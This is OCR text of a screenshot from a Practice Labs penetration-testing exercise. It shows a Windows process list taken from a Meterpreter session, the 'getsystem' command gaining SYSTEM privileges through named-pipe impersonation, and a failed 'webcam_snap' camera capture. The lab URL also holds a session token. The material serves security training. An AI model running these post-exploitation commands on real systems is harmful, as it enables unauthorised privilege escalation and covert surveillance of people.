 PLABKALI01 - Internet Explorer
http://dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=O565iRx6o00GqmdrJs7uR3nMR42IuowOUMOW8yS4FhU4sOWVm
Applications Places Terminal Mon 00:16 1
root@PLABKALI01: ~
File Edit View Search Terminal Help
E C:\Windows\System32\svchost.exe
7800 6064 cmd.exe x64 2 PRACTICELABS\Administrato
r C:\Windows\System32\cmd.exe
7988 688 NisSrv.exe x64 0
Firefox ESR
8024 688 svchost.exe x64 2 PRACTICELABS\Administrato
r C:\Windows\System32\svchost.exe
8032 688 svchost.exe x64 0 NT AUTHORITY\SYSTEM
C:\Windows\System32\svchost.exe
8232 688 MsMpEng.exe x64 0
8452 888 smartscreen.exe x64 2 PRACTICELABS\Administrato
r C:\Windows\System32\smartscreen.exe
8604 688 svchost.exe x64 0 NT AUTHORITY\SYSTEM
C:\Windows\System32\svchost.exe
8756 888 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERV
ICE C:\Windows\System32\wbem\WmiPrvSE.exe
meterpreter >
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > webcam_snap
[-] Target does not have a webcam
meterpreter >